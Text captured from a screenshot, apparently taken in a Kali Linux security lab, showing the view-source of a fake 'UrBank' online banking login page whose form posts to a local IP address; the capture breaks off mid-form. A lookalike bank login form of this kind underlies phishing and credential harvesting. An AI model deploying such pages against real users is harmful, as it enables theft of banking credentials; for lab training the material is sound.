 view-source:http://urbank.com/?myusername=Ple
Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng
1 <!DOCTYPE html>
2 <html>
3 <head>
4 <title>UrBank</title>
5 <meta name="description" content="UrBank online banking">
6 </head>
7 <body>
8 <div style="text-align:right; width:95%;">
9 Please login</div>
10 <hr/>
11 <br><br><br>
12 <center>
13 <h1> Welcome to UrBank </h1><br>
14 </center>
15 <table width="301" border="0" align="center" cellpadding="0" cellspacing="1" bgcolor="#CCCCCC">
16 <tr>
17 <form name="form1" method="post" action="http://192.168.1.5/index.php">
18 <td>
19 <table width="100%" border="0" cellpadding="3" cellspacing="1" bgcolor="FFFF00">
20 <tr>
21 <td colspan="3"><H2> Login </H2></td>
22 </tr>
23 <tr>
24 <td width="78">Username</td>
25 <td width="6">:</td>
26 <td width="294"><input name="myusername" type="text" id="myusername"></td>
27 </tr>
28 <tr>